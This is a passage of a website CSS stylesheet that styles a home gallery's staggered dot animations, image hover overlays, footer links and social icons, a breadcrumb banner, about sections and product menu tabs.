.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(196) {
    -webkit-animation-delay: 5.88s;
    animation-delay: 5.88s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(197) {
    -webkit-animation-delay: 5.91s;
    animation-delay: 5.91s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(198) {
    -webkit-animation-delay: 5.94s;
    animation-delay: 5.94s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(199) {
    -webkit-animation-delay: 5.97s;
    animation-delay: 5.97s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(200) {
    -webkit-animation-delay: 6s;
    animation-delay: 6s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(201) {
    -webkit-animation-delay: 6.03s;
    animation-delay: 6.03s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(202) {
    -webkit-animation-delay: 6.06s;
    animation-delay: 6.06s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(203) {
    -webkit-animation-delay: 6.09s;
    animation-delay: 6.09s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(204) {
    -webkit-animation-delay: 6.12s;
    animation-delay: 6.12s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(205) {
    -webkit-animation-delay: 6.15s;
    animation-delay: 6.15s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(206) {
    -webkit-animation-delay: 6.18s;
    animation-delay: 6.18s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(207) {
    -webkit-animation-delay: 6.21s;
    animation-delay: 6.21s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(208) {
    -webkit-animation-delay: 6.24s;
    animation-delay: 6.24s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(209) {
    -webkit-animation-delay: 6.27s;
    animation-delay: 6.27s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(210) {
    -webkit-animation-delay: 6.3s;
    animation-delay: 6.3s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(211) {
    -webkit-animation-delay: 6.33s;
    animation-delay: 6.33s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(212) {
    -webkit-animation-delay: 6.36s;
    animation-delay: 6.36s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(213) {
    -webkit-animation-delay: 6.39s;
    animation-delay: 6.39s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(214) {
    -webkit-animation-delay: 6.42s;
    animation-delay: 6.42s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(215) {
    -webkit-animation-delay: 6.45s;
    animation-delay: 6.45s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(216) {
    -webkit-animation-delay: 6.48s;
    animation-delay: 6.48s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(217) {
    -webkit-animation-delay: 6.51s;
    animation-delay: 6.51s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(218) {
    -webkit-animation-delay: 6.54s;
    animation-delay: 6.54s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(219) {
    -webkit-animation-delay: 6.57s;
    animation-delay: 6.57s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(220) {
    -webkit-animation-delay: 6.6s;
    animation-delay: 6.6s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(221) {
    -webkit-animation-delay: 6.63s;
    animation-delay: 6.63s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(222) {
    -webkit-animation-delay: 6.66s;
    animation-delay: 6.66s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(223) {
    -webkit-animation-delay: 6.69s;
    animation-delay: 6.69s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(224) {
    -webkit-animation-delay: 6.72s;
    animation-delay: 6.72s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(225) {
    -webkit-animation-delay: 6.75s;
    animation-delay: 6.75s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(226) {
    -webkit-animation-delay: 6.78s;
    animation-delay: 6.78s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(227) {
    -webkit-animation-delay: 6.81s;
    animation-delay: 6.81s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(228) {
    -webkit-animation-delay: 6.84s;
    animation-delay: 6.84s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(229) {
    -webkit-animation-delay: 6.87s;
    animation-delay: 6.87s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(230) {
    -webkit-animation-delay: 6.9s;
    animation-delay: 6.9s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(231) {
    -webkit-animation-delay: 6.93s;
    animation-delay: 6.93s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(232) {
    -webkit-animation-delay: 6.96s;
    animation-delay: 6.96s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(233) {
    -webkit-animation-delay: 6.99s;
    animation-delay: 6.99s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(234) {
    -webkit-animation-delay: 7.02s;
    animation-delay: 7.02s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(235) {
    -webkit-animation-delay: 7.05s;
    animation-delay: 7.05s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(236) {
    -webkit-animation-delay: 7.08s;
    animation-delay: 7.08s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(237) {
    -webkit-animation-delay: 7.11s;
    animation-delay: 7.11s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(238) {
    -webkit-animation-delay: 7.14s;
    animation-delay: 7.14s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(239) {
    -webkit-animation-delay: 7.17s;
    animation-delay: 7.17s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(240) {
    -webkit-animation-delay: 7.2s;
    animation-delay: 7.2s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(241) {
    -webkit-animation-delay: 7.23s;
    animation-delay: 7.23s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(242) {
    -webkit-animation-delay: 7.26s;
    animation-delay: 7.26s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(243) {
    -webkit-animation-delay: 7.29s;
    animation-delay: 7.29s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(244) {
    -webkit-animation-delay: 7.32s;
    animation-delay: 7.32s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(245) {
    -webkit-animation-delay: 7.35s;
    animation-delay: 7.35s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(246) {
    -webkit-animation-delay: 7.38s;
    animation-delay: 7.38s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(247) {
    -webkit-animation-delay: 7.41s;
    animation-delay: 7.41s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(248) {
    -webkit-animation-delay: 7.44s;
    animation-delay: 7.44s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(249) {
    -webkit-animation-delay: 7.47s;
    animation-delay: 7.47s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(250) {
    -webkit-animation-delay: 7.5s;
    animation-delay: 7.5s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(251) {
    -webkit-animation-delay: 7.53s;
    animation-delay: 7.53s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(252) {
    -webkit-animation-delay: 7.56s;
    animation-delay: 7.56s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(253) {
    -webkit-animation-delay: 7.59s;
    animation-delay: 7.59s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(254) {
    -webkit-animation-delay: 7.62s;
    animation-delay: 7.62s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(255) {
    -webkit-animation-delay: 7.65s;
    animation-delay: 7.65s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(256) {
    -webkit-animation-delay: 7.68s;
    animation-delay: 7.68s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(257) {
    -webkit-animation-delay: 7.71s;
    animation-delay: 7.71s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(258) {
    -webkit-animation-delay: 7.74s;
    animation-delay: 7.74s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(259) {
    -webkit-animation-delay: 7.77s;
    animation-delay: 7.77s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(260) {
    -webkit-animation-delay: 7.8s;
    animation-delay: 7.8s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(261) {
    -webkit-animation-delay: 7.83s;
    animation-delay: 7.83s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(262) {
    -webkit-animation-delay: 7.86s;
    animation-delay: 7.86s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(263) {
    -webkit-animation-delay: 7.89s;
    animation-delay: 7.89s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(264) {
    -webkit-animation-delay: 7.92s;
    animation-delay: 7.92s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(265) {
    -webkit-animation-delay: 7.95s;
    animation-delay: 7.95s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(266) {
    -webkit-animation-delay: 7.98s;
    animation-delay: 7.98s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(267) {
    -webkit-animation-delay: 8.01s;
    animation-delay: 8.01s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(268) {
    -webkit-animation-delay: 8.04s;
    animation-delay: 8.04s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(269) {
    -webkit-animation-delay: 8.07s;
    animation-delay: 8.07s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(270) {
    -webkit-animation-delay: 8.1s;
    animation-delay: 8.1s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(271) {
    -webkit-animation-delay: 8.13s;
    animation-delay: 8.13s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(272) {
    -webkit-animation-delay: 8.16s;
    animation-delay: 8.16s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(273) {
    -webkit-animation-delay: 8.19s;
    animation-delay: 8.19s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(274) {
    -webkit-animation-delay: 8.22s;
    animation-delay: 8.22s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(275) {
    -webkit-animation-delay: 8.25s;
    animation-delay: 8.25s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(276) {
    -webkit-animation-delay: 8.28s;
    animation-delay: 8.28s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(277) {
    -webkit-animation-delay: 8.31s;
    animation-delay: 8.31s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(278) {
    -webkit-animation-delay: 8.34s;
    animation-delay: 8.34s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(279) {
    -webkit-animation-delay: 8.37s;
    animation-delay: 8.37s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(280) {
    -webkit-animation-delay: 8.4s;
    animation-delay: 8.4s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(281) {
    -webkit-animation-delay: 8.43s;
    animation-delay: 8.43s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(282) {
    -webkit-animation-delay: 8.46s;
    animation-delay: 8.46s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(283) {
    -webkit-animation-delay: 8.49s;
    animation-delay: 8.49s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(284) {
    -webkit-animation-delay: 8.52s;
    animation-delay: 8.52s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(285) {
    -webkit-animation-delay: 8.55s;
    animation-delay: 8.55s;
}

@media (max-width: 1399px) {
    .main-wraper .container-fluid.mainContent.home-gallery .dots {
        opacity: .7;
    }
}

@media (max-width: 1199px) {
    .main-wraper .container-fluid.mainContent.home-gallery .dots {
        display: none;
    }
}

.main-wraper .container-fluid.mainContent.home-gallery .grid-gallery {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 50px;
}

.main-wraper .container-fluid.mainContent.home-gallery .grid-gallery>* {
    padding-right: calc(var(--bs-gutter-x)/ 2);
    padding-left: calc(var(--bs-gutter-x)/ 2);
    padding-top: calc(var(--bs-gutter-x)/ 2);
    padding-bottom: calc(var(--bs-gutter-x)/ 2);
}

.main-wraper .container-fluid.mainContent.home-gallery .grid-gallery .gl-box {
    position: relative;
    z-index: 1;
    display: block;
}

.main-wraper .container-fluid.mainContent.home-gallery .grid-gallery .gl-box::after,
.main-wraper .container-fluid.mainContent.home-gallery .grid-gallery .gl-box::before {
    content: '';
    background-color: #fff;
    position: absolute;
    z-index: 9;
    top: 50%;
    left: 50%;
    opacity: 0;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    transition: all 400ms ease;
    -webkit-transition: all 400ms ease;
    -o-transition: all 400ms ease;
    -moz-transition: all 400ms ease;
    -ms-transition: all 400ms ease;
}

.main-wraper .container-fluid.mainContent.home-gallery .grid-gallery .gl-box::before {
    width: 40px;
    height: 1px;
    left: 100%;
}

.main-wraper .container-fluid.mainContent.home-gallery .grid-gallery .gl-box::after {
    height: 40px;
    width: 1px;
    top: 0%;
}

.main-wraper .container-fluid.mainContent.home-gallery .grid-gallery .gl-box .gl-img {
    overflow: hidden;
    position: relative;
    z-index: 1;
}

.main-wraper .container-fluid.mainContent.home-gallery .grid-gallery .gl-box .gl-img::before {
    position: absolute;
    content: '';
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 40, 86, 0.8);
    z-index: 2;
    opacity: 0;
    transition: all 400ms ease;
    -webkit-transition: all 400ms ease;
    -o-transition: all 400ms ease;
    -moz-transition: all 400ms ease;
    -ms-transition: all 400ms ease;
}

.main-wraper .container-fluid.mainContent.home-gallery .grid-gallery .gl-box .gl-img img {
    transition: all 400ms ease;
    -webkit-transition: all 400ms ease;
    -o-transition: all 400ms ease;
    -moz-transition: all 400ms ease;
    -ms-transition: all 400ms ease;
    -webkit-transform: scale(1);
    transform: scale(1);
    position: relative;
}

.main-wraper .container-fluid.mainContent.home-gallery .grid-gallery .gl-box .gl-cont {
    position: absolute;
    bottom: 30px;
    left: 30px;
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    background-color: transparent !important;
    opacity: 0;
    transition: all 400ms ease;
    -webkit-transition: all 400ms ease;
    -o-transition: all 400ms ease;
    -moz-transition: all 400ms ease;
    -ms-transition: all 400ms ease;
    z-index: 9;
}

.main-wraper .container-fluid.mainContent.home-gallery .grid-gallery .gl-box .gl-cont h4 {
    text-transform: capitalize;
    font-size: 22px;
    color: #ffffff;
}

.main-wraper .container-fluid.mainContent.home-gallery .grid-gallery .gl-box .gl-cont p {
    color: #ffffff;
    margin: 0;
    font-size: 16px;
}

.main-wraper .container-fluid.mainContent.home-gallery .grid-gallery .gl-box:hover::after,
.main-wraper .container-fluid.mainContent.home-gallery .grid-gallery .gl-box:hover::before {
    opacity: 1;
    top: 50%;
    left: 50%;
}

.main-wraper .container-fluid.mainContent.home-gallery .grid-gallery .gl-box:hover .gl-img::before {
    opacity: 1;
}

.main-wraper .container-fluid.mainContent.home-gallery .grid-gallery .gl-box:hover .gl-img img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.main-wraper .container-fluid.mainContent.home-gallery .grid-gallery .gl-box:hover .gl-cont {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.main-wraper .container-fluid.mainContent.home-gallery .gallery-before {
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: -1;
}

.main-wraper .container-fluid.mainContent.home-gallery .gallery-before img {
    max-width: 450px;
    width: 100%;
}

.main-wraper .container-fluid.mainContent.home-gallery .gallery-right-btm-round {
    position: absolute;
    right: 0;
    bottom: 0px;
    z-index: -1;
}

.main-wraper .container-fluid.mainContent.footer {
    background-color: #002856;
    padding-top: 80px;
    padding-bottom: 30px;
    position: relative;
}

.main-wraper .container-fluid.mainContent.footer .footer-logo {
    margin: 0px auto;
    margin-bottom: 50px;
    text-align: center;
}

.main-wraper .container-fluid.mainContent.footer .footer-logo img {
    max-width: 120px;
    width: 100%;
}

.main-wraper .container-fluid.mainContent.footer .mid-line {
    border-top: 1px solid rgba(107, 162, 225, 0.15);
    border-bottom: 1px solid rgba(107, 162, 225, 0.15);
    padding: 30px 0;
}

.main-wraper .container-fluid.mainContent.footer .footer-links {
    margin-bottom: 30px;
}

.main-wraper .container-fluid.mainContent.footer .footer-links ul {
    display: block;
    text-align: center;
}

.main-wraper .container-fluid.mainContent.footer .footer-links ul li {
    display: inline-block;
    padding: 0 30px;
    position: relative;
}

.main-wraper .container-fluid.mainContent.footer .footer-links ul li::before {
    position: absolute;
    content: '';
    right: -4px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 4px;
    height: 4px;
    background-color: #ffffff;
}

.main-wraper .container-fluid.mainContent.footer .footer-links ul li:last-child::before {
    display: none;
}

.main-wraper .container-fluid.mainContent.footer .footer-links ul li a {
    color: #ffffff;
}

.main-wraper .container-fluid.mainContent.footer .footer-links ul li:hover a {
    color: #71A850;
}

.main-wraper .container-fluid.mainContent.footer .social-media ul {
    display: block;
    text-align: center;
}

.main-wraper .container-fluid.mainContent.footer .social-media ul li {
    position: relative;
    display: inline-block;
    text-align: center;
    padding-right: 10px;
}

.main-wraper .container-fluid.mainContent.footer .social-media ul li a {
    position: relative;
    display: block;
    height: 40px;
    width: 40px;
    border-radius: 100%;
    font-size: 14px;
    line-height: 40px;
    color: #ffffff;
    border: 1px solid rgba(255, 255, 255, 0.2);
    background-color: transparent;
    text-align: center;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
}

.main-wraper .container-fluid.mainContent.footer .social-media ul li:last-child {
    padding-right: 0;
}

.main-wraper .container-fluid.mainContent.footer .social-media ul li:hover a {
    background-color: #71A850;
    border-color: #71A850;
    color: #ffffff;
}

.main-wraper .container-fluid.mainContent.footer .copy-txt {
    padding-top: 30px;
}

.main-wraper .container-fluid.mainContent.footer .copy-txt p {
    text-align: center;
    margin: 0px auto;
    color: rgba(255, 255, 255, 0.6);
    font-size: 14px;
}

.main-wraper .container-fluid.mainContent.footer .copy-txt p a {
    color: #71A850;
}

.main-wraper .container-fluid.breadcrumb_section {
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    z-index: 1;
    min-height: 300px;
    padding: 80px 0px;
    position: relative;
    overflow: hidden;
    margin-top: 165px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.main-wraper .container-fluid.breadcrumb_section .page_title {
    color: #ffffff;
    line-height: 1;
    font-size: 50px;
    letter-spacing: .5px;
    margin-bottom: 0;
}

.main-wraper .container-fluid.breadcrumb_section .page_title span {
    font-weight: 700;
    color: #71A850;
}

.main-wraper .container-fluid.breadcrumb_section .breadcrumb_nav {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    margin: 0px;
    padding: 0px;
    display: none;
}

.main-wraper .container-fluid.breadcrumb_section .breadcrumb_nav li {
    line-height: 1;
    color: #ffffff;
    font-size: 20px;
    position: relative;
    list-style: none;
    display: inline-block;
}

.main-wraper .container-fluid.breadcrumb_section .breadcrumb_nav li:not(:last-child) {
    margin-right: 25px;
    padding-right: 25px;
}

.main-wraper .container-fluid.breadcrumb_section .breadcrumb_nav li::after {
    top: 50%;
    right: -3px;
    font-size: 18px;
    font-weight: 400;
    content: "\f105";
    position: absolute;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: "FontAwesome";
}

.main-wraper .container-fluid.breadcrumb_section .breadcrumb_nav li:last-child::after {
    display: none;
}

.main-wraper .container-fluid.breadcrumb_section .breadcrumb_nav a {
    display: block;
    line-height: 1;
    color: #ffffff;
}

.main-wraper .container-fluid.breadcrumb_section .breadcrumb_nav a:hover {
    color: #71A850;
}

.main-wraper .container-fluid.breadcrumb_section .flake-img {
    margin: 0px auto;
    z-index: -1;
}

.main-wraper .container-fluid.breadcrumb_section .flake-img.flake-1 {
    position: absolute;
    right: 100px;
    bottom: -250px;
    opacity: .5;
    -webkit-animation: wave 10s 0.1s infinite linear;
    animation: wave 10s 0.1s infinite linear;
}

.main-wraper .container-fluid.breadcrumb_section .flake-img.flake-2 {
    position: absolute;
    right: 0;
    bottom: -200px;
    opacity: .45;
    -webkit-animation: wave 11s 0.1s infinite linear;
    animation: wave 11s 0.1s infinite linear;
    mix-blend-mode: darken;
}

.main-wraper .container-fluid.breadcrumb_section .flake-img.flake-3 {
    position: absolute;
    right: 50px;
    bottom: -200px;
    opacity: .06;
    -webkit-animation: wave 12s 0.1s infinite linear;
    animation: wave 12s 0.1s infinite linear;
}

.main-wraper .container-fluid.breadcrumb_section .flake-img img {
    max-width: 1000px;
    margin: 0px auto;
}

.main-wraper .container-fluid.mainContent.about-section .about_image_1 {
    padding-right: 25px;
}

.main-wraper .container-fluid.mainContent.about-section .about_content {
    padding-left: 30px;
}

.main-wraper .container-fluid.mainContent.about-section .about_content .section_title {
    z-index: 1;
    position: relative;
    margin-bottom: 20px;
}

.main-wraper .container-fluid.mainContent.about-section .about_content .section_title .small_title {
    line-height: 1;
    font-size: 24px;
    margin-bottom: 25px;
    color: #71A850;
    font-family: "Pacifico", cursive;
}

.main-wraper .container-fluid.mainContent.about-section .about_content .section_title .big_title {
    font-size: 50px;
    font-weight: 700;
    line-height: 1.2;
}

.main-wraper .container-fluid.mainContent.about-section .about_content .section_title .biggest_title {
    top: 50%;
    left: -8px;
    z-index: -1;
    display: block;
    line-height: 1;
    font-size: 150px;
    position: absolute;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: "Pacifico", cursive;
    color: rgba(34, 34, 34, 0.102);
}

.main-wraper .container-fluid.mainContent.about-section .about_content .about_certificate {
    max-width: 250px;
    margin-top: 40px;
}

.main-wraper .container-fluid.mainContent.about-section .about_content .about_certificate .item_icon {
    float: left;
    margin-right: 15px;
}

.main-wraper .container-fluid.mainContent.about-section .about_content .about_certificate .item_content {
    display: table;
}

.main-wraper .container-fluid.mainContent.about-section .about_content .about_certificate .item_title {
    font-size: 22px;
    margin-bottom: 5px;
}

.main-wraper .container-fluid.mainContent.about-section-two {
    background-color: #fafafa;
}

.main-wraper .container-fluid.mainContent.about-section-two .box-in .inner {
    -webkit-box-shadow: 6px 8px 40px 0 #13192112;
    box-shadow: 6px 8px 40px 0 #13192112;
    padding: 40px;
    height: 100%;
    border-radius: 12px;
    position: relative;
    background: #fff;
}

.main-wraper .container-fluid.mainContent.about-section-two .box-in .inner::before {
    position: absolute;
    content: '';
    width: 3px;
    height: 100px;
    background-color: #71A850;
    top: 0;
    bottom: 0;
    left: 0;
    margin: auto;
}

.main-wraper .container-fluid.mainContent.about-section-two .box-in .inner h4 {
    font-size: 24px;
    font-weight: 700;
    color: #002856;
    margin-bottom: 15px;
}

.main-wraper .container-fluid.mainContent.about-section-two .box-in .inner p {
    margin-bottom: 0;
}

.main-wraper .container-fluid.mainContent.about-section-three .box-in .inner h4 {
    font-size: 30px;
    color: #71A850;
    font-weight: 600;
    padding-left: 45px;
    margin-bottom: 30px;
    position: relative;
}

.main-wraper .container-fluid.mainContent.about-section-three .box-in .inner h4::before {
    position: absolute;
    content: '';
    background-color: #71A850;
    left: 0;
    top: 12px;
    width: 30px;
    height: 2px;
}

.main-wraper .container-fluid.mainContent.about-section-three .box-in .inner p {
    margin-bottom: 0;
}

.main-wraper .container-fluid.mainContent.product-main-section {
    padding-left: 0;
    padding-right: 0;
}

.main-wraper .container-fluid.mainContent.product-main-section .product_image_1 {
    padding-right: 25px;
}

.main-wraper .container-fluid.mainContent.product-main-section .product_content {
    padding-left: 30px;
}

.main-wraper .container-fluid.mainContent.product-main-section .product_content .section_title {
    z-index: 1;
    position: relative;
    margin-bottom: 20px;
}

.main-wraper .container-fluid.mainContent.product-main-section .product_content .section_title .small_title {
    line-height: 1;
    font-size: 24px;
    margin-bottom: 25px;
    color: #71A850;
    font-family: "Pacifico", cursive;
}

.main-wraper .container-fluid.mainContent.product-main-section .product_content .section_title .big_title {
    font-size: 50px;
    font-weight: 700;
    line-height: 1.2;
}

.main-wraper .container-fluid.mainContent.product-main-section .product_content .section_title .biggest_title {
    top: 50%;
    left: -8px;
    z-index: -1;
    display: block;
    line-height: 1;
    font-size: 150px;
    position: absolute;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: "Pacifico", cursive;
    color: rgba(34, 34, 34, 0.05);
}

.main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab {
    position: static;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    text-align: center;
    width: 100%;
    transition: all 400ms ease;
    -webkit-transition: all 400ms ease;
    -o-transition: all 400ms ease;
    -moz-transition: all 400ms ease;
    -ms-transition: all 400ms ease;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab .container .row {
    display: inline-block;
    text-align: center;
    width: 100%;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab .container .row .pr-box-out {
    float: none;
    display: inline-block;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab.menu-tab-fixed {
    position: fixed;
    background-color: #ffffff;
    padding: 10px 0;
    top: 58px;
    z-index: 99;
    width: 100%;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab.menu-tab-fixed .product-box {
    padding: 15px 30px;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab.menu-tab-fixed .product-box::after {
    display: none;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab.menu-tab-fixed .product-box i {
    display: none;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab.menu-tab-fixed .product-box .title {
    margin: 0px auto;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab .product-box {
    background-color: #f2f3f4;
    padding: 30px;
    text-align: center;
    transition: transform .5s ease, -webkit-transform .5s ease;
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 1;
    overflow: hidden;
    cursor: pointer;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab .product-box::after {
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    right: 0;
    background-color: #ffffff;
    width: 100%;
    height: 100px;
    z-index: -1;
    transition: all 400ms ease;
    -webkit-transition: all 400ms ease;
    -o-transition: all 400ms ease;
    -moz-transition: all 400ms ease;
    -ms-transition: all 400ms ease;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab .product-box.active {
    border-bottom: 4px solid #71A850;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab .product-box i {
    display: block;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab .product-box svg {
    fill: #002856;
    width: 60px;
    margin: 0px auto;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab .product-box img {
    max-width: 100px;
    margin: 0px auto;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab .product-box .title {
    letter-spacing: 1.3px;
    line-height: 18px;
    margin: 20px auto 0;
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    color: #2f4b57;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-menu-tab .product-box:hover {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing {
    margin-top: 50px;
    display: block;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing.show {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing .left-product {
    float: left;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing .left-product .product-in-thumb .image-item-box {
    position: relative;
    z-index: 1;
    overflow: hidden;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing .left-product .product-in-thumb .image-item-box::before {
    position: absolute;
    content: '';
